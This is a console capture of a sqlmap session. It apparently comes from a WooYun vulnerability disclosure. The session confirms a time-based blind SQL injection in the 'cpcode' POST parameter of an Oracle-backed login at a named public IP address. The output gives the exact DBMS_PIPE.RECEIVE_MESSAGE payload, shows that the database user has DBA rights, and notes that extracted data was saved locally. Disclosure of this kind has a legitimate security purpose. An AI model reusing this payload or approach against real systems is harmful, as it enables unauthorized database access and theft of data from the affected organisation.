 C:\Windows\system32\cmd.exe
1.txt
[19:01:43] [INFO] parsing HTTP request from '1.txt'
1.txt
[19:01:43] [INFO] resuming back-end DBMS 'oracle'
[19:01:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cpcode (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: cpcode=1111111111' AND 2230=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CHR
(72)||CHR(70)||CHR(85),5) AND 'GDfp'='GDfp&pwd=1111111111111&randnum=3629
---
[19:01:44] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[19:01:44] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
current user is DBA:    True
[19:02:00] [INFO] fetched data logged to text files under 'C:\Users\xueyupeng\.s
qlmap\output\222.161.58.86'
[*] shutting down at 19:02:00
www.wooyun.org